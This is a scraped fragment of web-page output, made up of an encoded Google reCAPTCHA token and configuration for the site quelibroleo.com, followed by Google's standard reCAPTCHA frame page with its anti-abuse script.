nCisO/L8K0wqjCtSEZdMKAwrwMwqdQSWjDinjCtcOAw5jCjcKswqvDn1BTw4DDmFh3w6MfXk5AVcKDScKnK8OvwpXChMKowpLCs8KMHWJiw6pbJ8KxwqnDuVEVZsKDccOlU8Oiw5DCicKww5PDiWg0bcK+N8O4W10Lw7rCqsOCEcO7bsK5YjNCwrTCtTIaKQktwq/DhxLDoMKMw7PDmmnDpMOTJyLCkMKaOcKVwpTCnGpIUMKlCMO/dsK4GsOjwqTCp1DCpcKWY3gMw6dvLsOmLlktLMKiK8OEw4rDpsKBw6PCh8KmL8K0WzR9w6bCjMKuw6Z5w4fDpSjCh8K4wrnCk1/[base64]/CtXzCoAzCr0jChQJFJsK/w7zCqQM+wpVFw4rClkEPK0wWRis5wqfDsyTDp8OeWhbCm8KeSAUjwrsgwqMtwoJ/[base64]/DrRwzH17Cm285w6RcJSvCpMKOwobCnzdFwrV2w77DmMKgwoDCqWXCp8KWwqQYwp/ClMOte8OANRsVw5wfO8KnXcK7bD0EUsKywpbCpzXDnVAEw7hqcMKnw6nDssKBw7lTdcK0w5zCk1fDjXpQQzcpw611UXvCosKlwqJ+LggbXAAZw4hCw74NJ8KSMAlDwpRpw61PWxrDoMKiwq9Nw4XCnUdSRcK9bERgRMOEw6PDoMO9BsODKsO9Z8KKw70WNVhewowPD1/[base64]/IMO2HcORMmbDq3Y3w4DCrsOBEE7Cm2/CjDJew7LClDcUGcOTJcOZwprDiEUwwr3DjlnDp0zCtH7Du37DpinChcK9wrMTHcKzWHzDqhzCrMOmecOxCWfDp0DChSbDqWrCm8K8LD94w6tQw6nDoMO6w4jDiVnDusOewrTCg8OuJi7Cui/DksOAIMK+LsO1VsKwW8KGw5fDtcO5w71pZUvClwXCosOlYsK0wqjChsO+MHYBQcOPw4hIaQMuwo5LHAzCmsOLHsKXw4M6bcKgw5oHw7zDvsK2w7/DrMO9wr/Cu8KKZV7CjyU7wrTDohfCrj/CrMKBH8ODwoVIfcKuw5dvYcOiw4Vye00dw5hWwrbClcKJw4PDjsOxXT8+VsOtwoLCvUHClsObX8K6wrHDtsO/w6jCoyrCpsK6wpVDOsOhN0EHJ8OkcQbCj3BldsOfb8O+wrh9EMKnwrfCpD1yAkE7wosOwofDv8O/wqnCgcKAUA1CRMKRw4YJwoHClFdEfMKZw4TCtsO9AjlZGMO7w4xuwoLCkMOPPEDCt1nCvcK/w7Qqw5/DgMKafcKuPxnCrcKcHFXDiMOYwrLCusOQwoVHw5nDgcKDS8KrasKebmXDo8OpdMKowpI5eR5ZwqDDnsOYEVo1BcO7w78TwoLCusO4K8O/w5sqw5sbeXJKw5x0w6VhKTR5w5MuwrDCvsKOwofCh8OBEUbDgnfDvMOJw7UMwqdUwqAPw5lEw79pwobCrsO7RcOcMMOyLzx6w5HDuMOCwqXDucOlwrshw4jCkcKkEAsOKcOFBcOrRRQmwqLCg8KqD8OldW9Lwq/CgjzCpE5EesKofycQwrvCg8Ocwr3DimZLw4IPwqrDgyfCnjHCiMKRwobCjx4fSsO7wpnDiAbCuycrwr99wr7Di8OkMiV2w4Zdwq3DqcKYw7JEPDLDsMOCBMO+BsKSFjo3TCFPJcOAw6kBFQ3CkMKeYsKFZMKtwqfCh8OUwrJeMcKLO8KFPW9/TMKkXsKqKMKJw4AsO8OowoHDtcO9clXDikzDr8KCDcOFwo0ew4jDt8O9w6rCg8OqBGXDg8OAOS3Dv8KWw4LDl8KSeXfDoMK0V8K5w6hwwp7CncOjaiXCulNASMKhwp3CiCbCsT5XR3zCscOMZH7Cv3zCusOoEyJmGGXDiA/Cl8KVXivDuU3DscOdVcOVw4cTw7XDhcKPwq5ww67DqSpwwqHCsTzCjkfDscOEw61ZLwzCjMOHwobCkR/CscK5IcOww4o0ecKeRGnCksKZw4/DuWDDuhl/wrFrT1I8VRIvwp0Rw5TCuzx2QMKgw5QhLMK6w6/CvsKow6fDkTETw7s2w4ZTw4F8bGfDqQEgfMKJwrTDplbDuC1iFU/ClcO5FMOGw5rDgmnCi2xCw58KwqrClzfDvTrCnsOZTcOPwpU1EBrCkMOvNcKxVMKRecOyCcOsVcKTw7/CrERcw4kOeEsTw5NzwpglaXk8OsOQD8OGw5PCh8OvIFLDry9NdGPDgyzCoAnCuMKqXcOKdV/DnF1LVcKZw4rDgcKxw7ZrZ0dFw4gsQzTDmmNpwrsEw7hQw7bDr2DCgsO1w57DpUXCsS1hw5LDsMKjP8OAHXvDp8Krw6Mnw7PChV0TX8KoPcKvwowYw4x7wrEPGMKtbyYRwrvDusOkw6rCkmzDj8K4wqQ/[base64]/w4ExKDvDjlZGwq3Cl8KfP8OdT8K+wpsEc8OuwqLDi8Khw7Q1TsK/w4TCgh5IfcOawrXCiAjDh8KVT24VSsOnB8KWw65fQMKhwpUreVoyw6YuwoQHw7fChRnDgcKkOGsuwpAdw7Qywro0w49gFcKGY8KxTcOXwq4hw5c3wqzDn256wpRzw5LCtj7DnysFWkh7w4ttbcK2wr/[base64]/DlyXDuFrCtF8KBMOpAsKjw4LDvMK2fBDDo8KYekbDh8KVOMOqDQYXHMOPwoTDjsKYw6fCgm7Dk8KKNsONw4XDmMKPTcK6Q8KAwrpYPG04w7LDh0TCj8OAHk7DnwzDqHlow6zCtzgQKMOYwpTDqTrDvhZ1wptIwo/[base64]/Dg33DvxgrB1FQW8OVw5zDsUl1w4U9BUsJw715f0fCsQrCnsOtU19Yc8O2KMOpwrgRwqPCksK/[base64]/DpVojdTbCqsKQIDh7eX4/w4TDjsOUTcOXwooCwpwDHGkkTsKGAsOzw7TDosObG8Kzwp0sw7PDkQzDrcOVw4bDklNIwqQTw4fCt8KXI1JQO8OkHcO9aMO1wr0lw4FrOHzDrkgRDcKtwrsPw4PDsAHCr1HDrjzCm8KMwqnCksOVTyoacMOgw7/[base64]/[base64]/w5zCjsOZWwnDqUfCmwLCqRkqw4rDu1DDrDTDrl3CpcKdw6HCo347VcOAw5XDpjpXwrTDoDrCoGfDl8OqY8KZS2LCk8OXw6/Csj3DrSMzwrZ/[base64]/CqMKIw6bDr8KSw5DDkBYrUsOlaMOsHCvDnjPDo2fClMOnRjHCkVtJwrgPw6fCmsKoFnFPwr4Ww4fCs0zDokvDmz7DpsO7XSLCsU09PmMLw6ZnwozCrcKwI012w61gSggqfVgwHj7DgsKSwrDDtg/DkEtMESxGwq/DtF3Dkh/CjsKXClnDlMKHWhvCrMKwJjVBLStrLFhJFm7CohZ5wrBbwq8lHMOEdcKcw47DkxRKFcO4XX/CvcKCwqDCmsO5wqLDssOsw5/Dnx/DtMK7GMKSwrNWw6vCqm/[base64]/CrsK5wpwfP8KhwovDsMKqbybDqMKGbynCu2Y/wo3Di343wp5Mw4kfw6xzwpfDscObP8Ouw5peZE0eTsOSw6p0wqMoKjVZFi7DpnLCrDJ8w4vChWFvGSViw4tBwojCrsOiK8KXwo7CosKTWcKmLsOkw49fwq3CklIHwrBlwq00GMOpw6zDg8O8YwXDvsOWwo93ZcObwrfCicKAEsO5woFNUB/[base64]/CmEw3w5jCkELDh8O6w5ZQXcKPOMO2w4PCtEB6KMKaw68VNcOEw51Kwrw/[base64]/DmEkuKcKsLsOhwr7Dm1ZZFMOGwqJKHQLCmcO1w4zDgsOsPFVywojCjH/Dv1kfw4suw7NhwpHCmB4ow6BdwrRdwqvDncK5w4pbSDx4YS4qDSDDpH3CisO7w7M4woFLVsOew4xKGxsDw6NZwo/[base64]/[base64]/[base64]/[base64]/DpcKtck3DssOpwqjChHETwq3Cu8K8f8O8wqXDuGwiFDTCrsOXwrrCvMK0ZgRZeDcWY8K1wpTCnsKpw7jCu3bDljLDosK4w7rDuFpLQsKqQ8OeU1dMRcONw7skwpAxEW/CpMODWA9iK8K5w6LCtzNJw4xGPFQsQGvCkmzCicKlw4nDicOlHwfDlMKcw4/DhcOpDn0\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OAN0VKeu3b/RS8ldTA+GF8wG1VgU1qe1xEf5taIuOUU\\u003d\x22,1,0,null,1,1769013768100,0,0,[171,38,221],null,[218],\x22RC-W5K4sjAF6ge8KQ\x22,null,null,null,null,null,\x220dAFcWeA7XqeXNDlRRpi3tKjvA18dlLi_ZPJ06p6JuQ3TFOt2jxQDRfP6m29TO7Rva5ImPE66vMpoLSP91JZgSso-1JprG37H6eA\x22,1769096568191]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wvfy8InuJOZptYihEK3Gpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010171682');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>